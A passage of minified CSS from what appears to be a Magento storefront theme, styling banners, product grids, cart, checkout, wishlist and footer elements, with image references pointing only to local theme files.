ClassicoURWTOT-Medium,sans-serif}.advertisement-product .img-about-product{display:none}.advertisement-product .button-about-product{border:2px solid #94778B;border-radius:2px;color:#94778B;font:600 22px Montserrat,sans-serif;margin-top:50px;padding:9px 38px;width:fit-content}.advertisement-product .button-about-product:hover{border:2px solid #94778b}.product-shipment-information{margin-top:8px;font:400 18px ClassicoURWTOT-Regular,sans-serif}.product.info.detailed{margin-top:17px}.grid-catalog .grid-catalog-item{font:500 30px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .text-wrapper{min-height:60px}.grid-catalog .list{justify-content:space-around}.grid-catalog .list li{height:282px;margin-bottom:52px;max-width:437px;margin-left:10px;margin-right:10px;width:437px}.grid-catalog .grid-catalog-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.02em;margin-top:77px;margin-bottom:42px}.homepage-widget{margin:27px auto 0}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .slogan{font:400 66px/72px ClassicoURWTOT-Regular,sans-serif}.banner .slogan-description{font:400 18px/28px Montserrat,sans-serif;margin-top:32px;max-width:500px}.banner .mark{font:400 64px/72px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.05em}.banner .banner-content{margin-left:20vw;padding-top:48px;text-align:left}.banner .banner-content .banner-button{border-radius:2px;font:600 22px Montserrat,sans-serif;margin-top:36px;padding:10px 39px}.banner-winter{background-color:#E0DCDB;color:rgba(3,29,68,0.9)}.banner-winter .banner-content-winter{background:url('../Mageside_Base/images/home/banner-winter.jpg') no-repeat -150px;box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-winter .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-winter .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9)}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:center}.banner-organic .banner-content-organic{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-organic .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-organic .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.homepage-category{margin-top:38px;min-height:700px}.company-information li{margin-top:9px}.company-information li:last-child{padding-bottom:10px}.company-information .company-information-title{font:600 20px/24px Montserrat,sans-serif}.company-information .company-information-content li a{font:400 16px/30px Montserrat,sans-serif}.footer-wrapper .footer.content{justify-content:space-around}.footer.content{min-height:287px;padding-bottom:37px;margin-left:20px;margin-right:20px}.footer.content .company-information .company-information-content{margin-top:7px}.footer.content .customer-services .customer-services-content{margin-top:7px}.useful-information .useful-information-wrapper{min-height:92px}.useful-information .info-item{color:#0E1F2C;font:400 22px ClassicoURWTOT-Regular,sans-serif;flex-grow:1}.useful-information .info-item:nth-child(2){line-height:64px;flex-basis:353px;width:517px}.useful-information .info-item:nth-child(2)::after,.useful-information .info-item:nth-child(2)::before{background-color:#031D44;content:"";display:block;height:64px;opacity:.5;width:2px}.useful-information .info-item:nth-child(2)::after{float:right}.useful-information .info-item:nth-child(2)::before{float:left}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:45px;height:60px;width:60px}.page-footer .payment{min-height:60px}.page-footer .mastercard{background:url('../Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:60px 60px}.page-footer .visa{background:url('../Mageside_Base/images/payment/visa.png') no-repeat;background-size:60px 60px}.page-footer .maestro{background:url('../Mageside_Base/images/payment/maestro.png') no-repeat;background-size:60px 60px}.page-footer .americanexpress{background:url('../Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:60px 60px}.page-footer .paypal{background:url('../Mageside_Base/images/payment/paypal.png') no-repeat;background-size:60px 60px}.page-footer .discover{background:url('../Mageside_Base/images/payment/discover.png') no-repeat;background-size:60px 60px;margin-right:0}.social-links{margin-top:22px}.social-links a{margin-right:62px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:40px 40px;display:block;height:40px;width:40px}.customer-services{padding-right:11px}.customer-services li{margin-top:9px}.customer-services .customer-services-title{font:600 20px/24px Montserrat,sans-serif}.customer-services .customer-services-content li a{font:400 16px/30px Montserrat,sans-serif}.static-message{background-color:#CFDBD5;height:50px}.minicart-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:fixed;top:0;left:0;z-index:10}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:4vw}.best-seller-block .slick-dots li{height:12px;margin:0 20px;width:12px}.best-seller-block .slick-dots li.slick-active{height:18px;width:18px}.best-seller-block .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.best-seller-block .slick-dots li button{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.best-seller-block .best-seller-header{margin-bottom:42px}.best-seller-block .product-item-info .stock.unavailable{height:38px;margin-top:52px}.block-reorder .product-item .price-box .price-label{font-size:22px}.block-reorder .one-item{height:10%!important}.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder-purchase [class^='col-check']{margin-left:20px}.block-reorder-purchase [class^='col-check'] .checkbox{width:20px;height:20px}.block-reorder-purchase .actions-toolbar .secondary{width:160px;padding:8px 0}.meadows-viewed-products-grid{padding-left:35px;padding-right:35px}.meadows-viewed-products-grid .block-title>strong{font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-list-wrapper .recipe-grid .recipe-item{width:31.33%}.sorter .select-options{font-size:14px}.intl-tel-input .selected-flag .iti-flag{top:17px}.intl-tel-input.separate-dial-code .selected-dial-code{min-height:45px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #031D44;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}body .nav-sections{margin-bottom:0}.navigation .level0>.level-top{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu{border:none}.action.primary,.action-primary{font:700 18px/22px Montserrat,sans-serif}.page-wrapper>.breadcrumbs{margin:25px auto 13px;padding:0 15px}.breadcrumbs .item:not(:last-child)::after{background:url('../images/next.svg') no-repeat;margin:5px 5px 0}.pages .current strong.page{font-size:16px}.pages .item{font:500 16px ClassicoURWTOT-Medium,sans-serif;height:26px;width:26px}.pages .item strong.page{font-size:16px}.pages .item .previous::before{background:url('../images/next.svg') left / 8px no-repeat;content:'';display:block;float:left;height:13px;margin-right:6px;margin-top:3px;transform:rotate(180deg);width:8px}.pages .item .next::after{background:url('../images/next.svg') right / 8px no-repeat;content:'';padding-right:15px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding:0}.page-main{max-width:1392px}.cms-index-index .page-main{max-width:unset}.page-layout-2columns-left .page-wrapper>.page-bottom{max-width:unset;width:100%}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:25.1%}.page-layout-2columns-left .column.main{width:73.5%;padding-left:1.44%}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{margin:0;padding-right:1.44%}.account.page-layout-2columns-left .sidebar-additional .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-content{padding:0 10px}.catalog-product-view .fotorama__stage{border:2px solid #efefef;outline:3px solid #fff}.braintree-express-paylater-message-container{order:1}.paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0}.sorter{border-radius:5px}.sorter-label{font:600 14px Montserrat,sans-serif;height:38px;top:9px;left:14px;width:235px}.sorter-options{font:600 14px Montserrat,sans-serif;float:right;height:38px;width:235px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{grid-template-columns:repeat(2, 1fr)}.product-item .product-item-details{grid-template-rows:70px 60px 73px}.page-products .products-grid .product-item{width:auto}.product-item .product-item-details .price-box .old-price{font-size:22px}.product-item .product-item-details .price-box .price-label{font:400 22px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-wrapper>.page-bottom{width:100%;padding:0}.related{margin:48px auto 26px auto;padding:0 35px}.related .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.related .slick-slide{margin:0 20px;width:12px}.related .slick-dots{padding-top:40px}.related .slick-dots li{margin:0 20px}.related .slick-dots li.slick-active{height:18px;width:18px}.related .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.related .product-item-info .stock.unavailable{height:38px;margin-top:47px}.related .action.primary{font-size:18px;height:42px}.cart .action{color:#031D44;font:600 20px Montserrat,sans-serif;margin-bottom:10px}.authentication-dropdown{width:535px;border:none}.block-authentication .block-title{color:#000;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:20px 0 18px;text-align:center}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 16px Montserrat,sans-serif;width:100%}.catalog-category-view .page-main{padding:0 15px}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:38px;font:700 18px/22px Montserrat,sans-serif;justify-content:center;margin-top:44px}.catalog-category-view .product-info-main .page-title-wrapper{display:none}.catalog-category-view .product.media .page-title-wrapper{display:none}.catalog-category-view .page-title-wrapper{display:none}.page-layout-1column .product-info-main{max-width:677px;width:46.7%}.page-layout-1column .product-info-main .swatch-opt{margin:25px 0}.page-layout-1column .product.media{max-width:671px;padding:0 1%;width:49%}.catalog-product-view .page-wrapper{background-color:rgba(239,239,239,0.7)}.catalog-product-view .page-main{margin-top:54px}.catalog-product-view .product.media .page-title-wrapper{display:none}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:600 20px Montserrat,sans-serif;padding:12px 17px;width:100%}.catalog-product-view .product-info-main .box-tocart{margin:25px 0 5px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:50px;width:103px}.catalog-product-view .product-info-main .box-tocart .actions{padding-top:0;width:61%}.catalog-product-view .product-info-main .box-tocart .actions.tocart{padding:13px 17px}.catalog-product-view .product-info-main .box-tocart .fieldset{justify-content:space-between}.catalog-product-view .product-info-main .box-tocart .field.qty{width:45%;padding-right:0}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 28px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product-info-main .page-title-wrapper .page-title{margin-top:2px}.catalog-product-view 